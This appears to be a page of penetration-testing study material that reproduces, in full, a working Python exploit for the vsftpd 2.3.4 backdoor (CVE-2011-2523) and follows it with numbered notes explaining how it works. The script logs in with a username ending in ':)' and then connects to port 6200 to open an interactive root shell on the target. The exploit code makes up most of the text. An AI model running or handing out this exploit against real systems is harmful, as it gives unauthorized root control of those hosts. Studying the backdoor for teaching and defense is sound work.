 3.3 Manually Evaluating Scripts
vsftpd 2.3.4 - Backdoor Command Execution
# Exploit Title: vsftpd 2.3.4 - Backdoor Command Execution
# Date: 9-04-2021
# Exploit Author: HerculesRD
# Software Link: http://www.linuxfromscratch.org/~thomasp/blfs-book-
xsl/server/vsftpd.html
# Version: vsftpd 2.3.4
# Tested on: debian
# CVE : CVE-2011-2523
#!/usr/bin/python3
from telnetlib import Telnet
import argparse
from signal import signal, SIGINT
from sys import exit
def handler(signal_received, frame):
    # Handle any cleanup here
    print('   [+]Exiting...')
    exit(0)
signal(SIGINT, handler)
parser=argparse.ArgumentParser()
parser.add_argument("host", help="input the address of the vulnerable host",
type=str)
args = parser.parse_args()
host = args.host
portFTP = 21 #if necessary edit this line
user="USER nergal:)"
password="PASS pass"
tn=Telnet(host, portFTP)
tn.read_until(b"(vsFTPd 2.3.4)") #if necessary, edit this line
tn.write(user.encode('ascii') + b"\n")
tn.read_until(b"password.") #if necessary, edit this line
tn.write(password.encode('ascii') + b"\n")
tn2=Telnet(host, 6200)
print('Success, shell opened')
print('Send `exit` to quit shell')
tn2.interact()
1. The script uses Telnet to interact with the server and open a shell connection on port 6200
(tn2=Telnet(host, 6200)).
2. This shell access is executed with root privileges, which gives an attacker full control over the
target system, allowing them to execute arbitrary commands, install malware, exfiltrate
data, or disrupt operations.
3. During normal operation, when the FTP server receives a username that does not end with
:), it simply handles the request as usual.
4. The backdoor code in the trojanized version of vsftpd 2.3.4 listens for any login attempt that
includes the smiley face (:)).
5. When it receives this specific crafted username, it activates the backdoor by executing code.